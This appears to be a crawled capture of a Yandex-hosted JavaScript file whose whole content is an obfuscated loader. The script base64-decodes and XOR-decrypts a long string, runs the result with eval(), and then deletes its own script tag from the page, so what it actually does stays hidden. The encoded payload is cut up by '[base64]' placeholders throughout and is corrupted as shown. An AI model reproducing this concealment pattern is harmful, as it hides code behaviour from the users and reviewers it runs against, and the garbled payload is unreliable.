

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 59057
content:
eval(decodeURIComponent(SVxA(atob(`FAEAFxVTFAECERJEWFBGR1QEFABwFAdEFAECPTlBVFFCAwVdbl5dBhNaVEBtPUMFdRYFIFMHAwMXUSdQRF1RFg9ZXxYAWgMTA3BGR1QPFARwLQRcVFBGTAJTV1pcBzZEXkNXEBJPFAEKFkMEchYAUDlpVEB/[base64]/[base64]/QnJcBhRZWFcXUSJAXlpWR1QGARYBIBBXQxYAUggTAnddR1QOBQcGVUMECBYBIBIYVlZGKwB/[base64]/[base64]/fmAXUSJAXlpWR1QGARYBIBBXQxYAUggTAnddR1QOBwAEVkMECBYBIBIYVlZGKxV/[base64]/DQRfXVYXUSJQRF1RFg9ZXxYAWgMTAwoXVSREVEdHEAgZfFxQC0MBcnJcBhRZWFcdC0hCVEBGR1QOVBYAW0MBdRYBIBIYWEB/[base64]/[base64]/QmpTIBRZRkBXEEMFdUVdCwITAwMCR1V0R1JAR1QGXxYBJgkTAwsGV1QFFAELR1V0RR1VBxJ/[base64]/[base64]/[base64]/[base64]/QnBaEAlbVBYAW0MECVQXUF8TA3BGTA9FaFJwEAlBQlZAR1VyFAEKUkMEclscBQNCeEBrAyREXkRBBxQTAwoXUF5RFAELR1R1RR1bETN1c0FdFRVTQxYBJkMECQMXUCVAH1pBNyV0Q1xFEQNEFAELR1QOVhYAW0MEckccCxV/fmAXUSITAwsCR1R1Qh1VBxJ/Qnp9MUMECBYAWgETAwoXUCVCH1p9MTBTQ0BbDQgTAncXUF4GFAFxEEhRVEd7LTVgVEFBCwlYFAELR1QOVhYAW0MEckccCxV3X1dADQ9SFAB2R1QOARYAIQ8YVlZGKwB/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DQRfXVYXUSJAXlpWR1QGARYBIBBXQxYAUggTAnddR1QOBwAFV0MECBYBIBIYWEB/[base64]/[base64]/[base64]/f3RwUj9uYEVGIVYGfVlgBRJxfHp8IR9/[base64]/f3BLKyh1UgN+VTRRVXAEUip6YEdhJg9Re2JVUip6Y1RWIVd/[base64]/cltjAzEDQ3p3OBVUAl9ZKTV3en5GIQUGfWtjER93en5GIQUGfXdjFCh1CQN+IwEGe0ljFyh1RnphIx9/[base64]/[base64]/X2JCGC1cFAEAR1R1FAECR1QEWVBKNQhMU2ZIBBwTAwEXUCUTAwMXUFR7dkNaOzxZVxYAUEMEchYAUkMEA31wBQByZ3VbEEMEAxYAIUMEARYAUBdRa2dCFxZ4fHR4ICsTAwEXUCUTAwMXUFRbUnFTJSJCFAEAR1R1FAECR1QEc1RXBx94XnF4Fx9/eBYAUEMEchYAUkMEA1xAED5iV3lTMUMEAxYAIUMEARYAUCBRWnhWIQxmQFx/[base64]/[base64]/[base64]/X0cKMRJEWF1VR1QOFAEAJjxZaFJ+GCQGX3cFIz5de3JYIxx6dwdXEAt5U3lxACluQAF2ISd8dlJKCCx0HGBqLl8Ad0VQPSVebgdTMgNGfH0KNAhMcl1/[base64]/[base64]/[base64]/X0BXEBIYXVZcBRJeFABwR1QGWBYAIEMEcxYAW0MBc0VTEEMEAUNdEQ9CWFxcNgl/X0BXEBITAndVBxJkUF1WDQt/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AxJVWVpcBTJPQVYXVSUTBnAXUF5CH3JWAApZUlhxDQldWFZ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AxJVWVpcBTJPQVYcBgl4Xkd/[base64]/d2FzLyMTAwEXUCVTFAZwB0h/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/dGx/[base64]/[base64]/RVZfR1QOQhYAW0MECBYAVEMEB0VdCwITAwMCR1QHFAB2R1VyVBYBJAMTAnJEDQ9SFAECUkMECBYFJkMEckccEQdAVH9HBgVXdVJGA0MFdVVHDAVCWFxcR1QOVBYAIRITAwoXVSRAUEEXUFZZFAFxDkMFc10cEQdQVH9dAQdaYkddEAdRVB1BBxJ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DQJDXVYXUFQTA3AXVSRAUF9HB0MFcBYAU1YTBncXUF8TA3BGTAFTRWFTDAJZXHpcFkMFdUVdCwITAwMCR1V0R1JAR1QGXxYBJgkTAwsFV1UBFAELR1V0RR1VBxJkUF1WDQt/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RVZfR1V3V0ZcARJfXl0XUF5CFAELR1F0Q1ZGFxRYFAECB0MDc0cXVyITBncXUCVEVF5dFAN/[base64]/DQJDXVYXUFQTA3AXVSRAUF9HB0MFcBYAU1YTBncXUF8TAnE=`),`132bf6`)));function SVxA(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);